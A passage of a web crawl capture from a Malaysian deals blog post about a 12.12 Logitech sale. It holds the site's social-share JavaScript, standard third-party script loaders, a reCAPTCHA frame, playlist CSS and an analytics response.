{\\n\\t\\t\\t\\t\\tjQuery('body').trigger('snaxFbNotLoaded');\\n\\t\\t\\t\\t\\ttriggerOnLoad = true;\\n\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\tvar _fbAsyncInit = window.fbAsyncInit;\\n\\n\\t\\t\\t\\twindow.fbAsyncInit = function() {\\n\\t\\t\\t\\t\\tFB.init({\\n\\t\\t\\t\\t\\t\\tappId      : '',\\n\\t\\t\\t\\t\\t\\txfbml      : true,\\n\\t\\t\\t\\t\\t\\tversion    : 'v3.0'\\n\\t\\t\\t\\t\\t});\\n\\n\\t\\t\\t\\t\\twindow.apiShareOnFB_6965a1b79307b_bimber_replace_unique_241gw = function() {\\n\\t\\t\\t\\t\\t\\tvar shareTitle \\t\\t    = '\\u301012.12\\u4fc3\\u9500\\u3011Logitech\\u5b98\\u7f51\\u5927\\u51cf\\u4ef7\\uff01\\u6298\\u6263\\u9ad8\\u8fbe58%\\uff01\\u9886\\u53d6RM100\\u6298\\u6263\\u5238\\uff01';\\n\\t\\t\\t\\t\\t\\tvar shareDescription\\t= '';\\n\\t\\t\\t\\t\\t\\tvar shareImage\\t        = 'bimber_replace_241gw';\\n\\n\\t\\t\\t\\t\\t\\tFB.login(function(response) {\\n\\t\\t\\t\\t\\t\\t\\tif (response.status === 'connected') {\\n\\t\\t\\t\\t\\t\\t\\t\\tvar objectToShare = {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:url':           'https:\\\/\\\/www.redchili21.com\\\/2021\\\/12\\\/12-12-logitech-lazada-sales-discount-up-to-58percent-off\\\/', \\\/\\\/ Url to share.\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:title':         shareTitle,\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:description':   shareDescription\\n\\t\\t\\t\\t\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ Add image only if set. FB fails otherwise.\\n\\t\\t\\t\\t\\t\\t\\t\\tif (shareImage) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tobjectToShare['og:image'] = shareImage;\\n\\t\\t\\t\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\t\\t\\tFB.ui({\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tmethod: 'share_open_graph',\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\taction_type: 'og.shares',\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\taction_properties: JSON.stringify({\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tobject : objectToShare\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t})\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t},\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ callback\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tfunction(response) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\t\\\/\\\/ Fire original callback.\\n\\t\\t\\t\\t\\tif (typeof _fbAsyncInit === 'function') {\\n\\t\\t\\t\\t\\t\\t_fbAsyncInit();\\n\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\\/\\\/ Open share popup as soon as possible, after loading FB SDK.\\n\\t\\t\\t\\t\\tif (triggerOnLoad) {\\n\\t\\t\\t\\t\\t\\tsetTimeout(function() {\\n\\t\\t\\t\\t\\t\\t\\tapiShareOnFB();\\n\\t\\t\\t\\t\\t\\t}, 1000);\\n\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\\/\\\/ JS SDK loaded before we hook into it. Trigger callback now.\\n\\t\\t\\t\\tif (typeof window.FB !== 'undefined') {\\n\\t\\t\\t\\t\\twindow.fbAsyncInit();\\n\\t\\t\\t\\t}\\n\\t\\t\\t})();\\n\\t\\t<\\\/script>\\n\\t\\t<a class=\\\"bimber-microshare bimber-microshare-facebook\\\" href=\\\" #\\\" title=\\\"Share on Facebook\\\" onclick=\\\"apiShareOnFB_6965a1b79307b_bimber_replace_unique_241gw(); return false;\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Facebook<\\\/a><a class=\\\"bimber-microshare bimber-microshare-twitter\\\" href=\\\"https:\\\/\\\/twitter.com\\\/home?status=%E3%80%9012.12%E4%BF%83%E9%94%80%E3%80%91Logitech%E5%AE%98%E7%BD%91%E5%A4%A7%E5%87%8F%E4%BB%B7%EF%BC%81%E6%8A%98%E6%89%A3%E9%AB%98%E8%BE%BE58%25%EF%BC%81%E9%A2%86%E5%8F%96RM100%E6%8A%98%E6%89%A3%E5%88%B8%EF%BC%81%20https%3A%2F%2Fwww.redchili21.com%2F%3Fp%3D332727\\\" title=\\\"Share on Twitter\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Twitter<\\\/a>\\t<\\\/div>\\n<\\\/div>\\n\"}";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/front.js?ver=6.0.4" id="bimber-front-js"></script>
	<div id="fb-root"></div>
	<script type="text/javascript">
		(function() {

			var loaded = false;
			var loadFB = function() {
				if (loaded) return;
				loaded = true;
				(function (d, s, id) {
					var js, fjs = d.getElementsByTagName(s)[0];
					if (d.getElementById(id)) return;
					js = d.createElement(s);
					js.id = id;
					js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0";
					fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));
			};
			setTimeout(loadFB, 0);
			document.body.addEventListener('bimberLoadFbSdk', loadFB);
		})();
	</script>
	
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5b81856504baf69a"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6ceeec87999349dfbc82d013279f7d12","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-13 09:36:56 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7-x7OqLu9gH08rMUuXH7fw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768736904564');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.redchili21.com/wp-content/plugins/media-ace/includes/video-playlist/css/video-playlist.css?ver=6.8.3
body_size: 109
content:
.mace-video-playlist {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -ms-flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-top: 20px;
  margin-bottom: 30px; }

.mace-video-main {
  min-width: 66.666%;
  -webkit-flex-grow: 1;
  flex-grow: 1;
  background: yellow;
  min-height: 432px; }

.mace-video-sidebar {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-flex-grow: 1;
  flex-grow: 1;
  min-width: 300px;
  width: 33.333%;
  min-height: 372px;
  background: #1a1a1a;
  color: #fff; }

.mace-video-list-wrapper {
  -webkit-flex-grow: 1;
  flex-grow: 1;
  position: relative; }

.mace-video-list {
  width: 100%;
  margin: 0px;
  overflow-y: auto;
  position: absolute;
  top: 0px;
  bottom: 0px;
  counter-reset: video-playlist-counter; }

.mace-video-list li {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  border-top: 1px solid #262626;
  list-style-type: none; }

.mace-video-list li:before {
  float: left;
  align-self: center;
  width: 30px;
  min-width: 30px;
  text-align: center;
  content: counter(video-playlist-counter);
  counter-increment: video-playlist-counter; }

.mace-video-list li.mace-video-current {
  background: #262626; }

.mace-video-list li.mace-video-current:before {
  content: "\e004";
  font-family: mace; }

.mace-video-list img {
  height: 56px;
  width: auto;
  margin-right: 30px;
  align-self: center; }

.mace-video-title {
  margin-top: 12px;
  margin-right: 30px;
  font-size: 13px; }

.mace-video-duration {
  margin-bottom: 12px;
  opacity: 0.4; }

.mace-video-controls {
  margin-left: 30px;
  margin-right: 30px;
  margin-bottom: 10px; }

.mace-video-controls a:before {
  margin-right: 16px;
  opacity: 0.4;
  font-family: mace;
  font-size: 18px;
  color: #fff; }

.mace-video-controls .mace-selected:before,
.mace-video-controls a:hover:before {
  opacity: 1; }

.mace-video-prev:before {
  content: "\e000"; }

.mace-video-next:before {
  content: "\e001"; }

.mace-video-loop:before {
  float: right;
  content: "\e002"; }

.mace-video-shuffle:before {
  float: right;
  content: "\e003"; }

.mace-video-sidebar .mace-video-playlist-title {
  margin: 20px 30px 6px;
  color: #fff; }


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1805294799&t=pageview&_s=1&dl=https%3A%2F%2Fwww.redchili21.com%2F2021%2F12%2F12-12-logitech-lazada-sales-discount-up-to-58percent-off%2F&ul=en-us%40posix&dt=%E3%80%9012.12%E4%BF%83%E9%94%80%E3%80%91Logitech%E5%AE%98%E7%BD%91%E5%A4%A7%E5%87%8F%E4%BB%B7%EF%BC%81%E6%8A%98%E6%89%A3%E9%AB%98%E8%BE%BE58%25%EF%BC%81%E9%A2%86%E5%8F%96RM100%E6%8A%98%E6%89%A3%E5%88%B8%EF%BC%81%20%E2%80%93%20RedChili21&sr=1280x720&vp=1280x720&_u=IADAAEABAAAAACAAI~&jid=1736367646&gjid=2018116072&cid=869749227.1768736900&tid=UA-99823165-2&_gid=225965571.1768736901&_r=1&_slc=1&z=1146868064
body_size: -568
content:
2,cG-1WN00FT35B